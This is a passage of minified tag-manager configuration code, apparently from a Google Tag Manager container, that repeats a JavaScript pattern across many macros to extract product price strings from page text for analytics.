} );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } 